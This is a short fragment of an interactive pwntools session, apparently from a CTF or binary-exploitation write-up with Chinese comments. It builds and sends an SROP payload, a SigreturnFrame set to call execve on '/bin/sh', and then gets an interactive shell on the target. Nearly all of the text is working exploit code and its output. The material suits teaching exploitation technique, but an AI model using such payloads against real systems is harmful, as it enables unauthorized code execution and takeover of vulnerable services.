 >>> sleep(3)
>>> p.send(payload1[8:8+15])    # 触发SROP
>>> sleep(3)
>>>
>>> frame_execve = SigreturnFrame()
>>> frame_execve.rax = constants.SYS_execve
>>> frame_execve.rdi = stack_addr+0x108 # len(str(frame_execve
>>> frame_execve.rsp = stack_addr
>>> frame_execve.rip = syscall_addr
>>>
>>> payload2 = p64(start_addr)   # 重新执行读取payload
>>> payload2 += p64(syscall_addr)
>>> payload2 += str(frame_execve)
>>> payload2 += '/bin/sh\x00'
>>>
>>> p.send(payload2)
>>> sleep(3)
>>> p.send(payload2[8:8+15])
>>> sleep(3)
>>> p.interactive()
[*] Switching to interactive mode
whoami
nop